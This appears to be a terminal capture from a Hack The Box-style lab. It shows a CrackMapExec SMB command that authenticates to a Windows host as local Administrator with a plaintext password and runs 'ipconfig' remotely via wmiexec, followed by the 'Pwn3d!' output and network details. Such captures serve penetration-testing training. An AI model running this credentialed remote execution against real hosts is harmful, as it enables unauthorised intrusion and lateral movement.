 ❯ cme smb 10.129.204.146 -u 'Administrator' -p 'IpreferanewP@$$' --local-auth -X 'ipconfig'
SMB 10.129.204.146 445 WS01 [*] Windows Server 2016 Standard 14393 x64 (name:WS01) (domain:WS01) (signing:False) (SMBv1:True)
SMB 10.129.204.146 445 WS01 [+] WS01\Administrator:IpreferanewP@$$ (Pwn3d!)
SMB 10.129.204.146 445 WS01 [+] Executed command via wmiexec
SMB 10.129.204.146 445 WS01 Windows IP Configuration
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Ethernet adapter Ethernet1:
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Connection-specific DNS Suffix . : inlanefreight.htb
SMB 10.129.204.146 445 WS01 Link-local IPv6 Address . . . . . : fe80::dab:319c:d764:43a8%5
SMB 10.129.204.146 445 WS01 IPv4 Address. . . . . . . . . . . : 172.16.10.5
SMB 10.129.204.146 445 WS01 Subnet Mask . . . . . . . . . . . : 255.255.255.0
SMB 10.129.204.146 445 WS01 Default Gateway . . . . . . . . . :
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Ethernet adapter Ethernet0:
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Connection-specific DNS Suffix . : .htb
SMB 10.129.204.146 445 WS01 IPv6 Address. . . . . . . . . . . : dead:beef::4562:7f10:cb9d:5693
SMB 10.129.204.146 445 WS01 Link-local IPv6 Address . . . . . : fe80::4562:7f10:cb9d:5693%13
SMB 10.129.204.146 445 WS01 IPv4 Address. . . . . . . . . . . : 10.129.204.146
SMB 10.129.204.146 445 WS01 Subnet Mask . . . . . . . . . . . : 255.255.0.0
SMB 10.129.204.146 445 WS01 Default Gateway . . . . . . . . . : fe80::250:56ff:fe94:53e%13
SMB 10.129.204.146 445 WS01 10.129.0.1
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Tunnel adapter isatap.inlanefreight.htb:
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Media State . . . . . . . . . . . : Media disconnected
SMB 10.129.204.146 445 WS01 Connection-specific DNS Suffix . : inlanefreight.htb
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Tunnel adapter isatap..htb:
SMB 10.129.204.146 445 WS01
SMB 10.129.204.146 445 WS01 Media State . . . . . . . . . . . : Media disconnected
SMB 10.129.204.146 445 WS01 Connection-specific DNS Suffix . : .htb